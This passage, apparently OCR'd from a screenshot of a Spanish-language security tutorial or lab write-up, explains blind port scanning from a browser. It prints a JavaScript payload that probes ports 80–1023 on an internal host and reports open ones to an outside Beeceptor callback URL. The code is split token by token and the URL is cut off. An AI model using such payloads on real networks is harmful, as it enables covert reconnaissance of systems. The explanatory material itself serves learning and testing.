
point veremos una nueva línea de log con detalles
de la llamada. Algo similar a lo que hace el servicio
Burp Suite Collaborator (pero Beeceptor sólo sirve
para interceptar llamadas HTTP/S y Collaborator
acepta muchos otros protocolos).
El payload podría ser algo como esto para los
primeros 1024 puertos:
for
(
let port
=
80
;
 port 
<
1024
;
 port
++
)
{
    fetch
(
'http://blind_hacker:'
+
 port
,
{
                mode
:
'no-cors'
}
)
.
then
(
resp 
=>
{
                fetch
(
'http://ikasten.free.beecepto
}
)
;
}
Monitorizando beeceptor, vemos que llega una
petición informando que el puerto 80 de
blind_hacker está abierto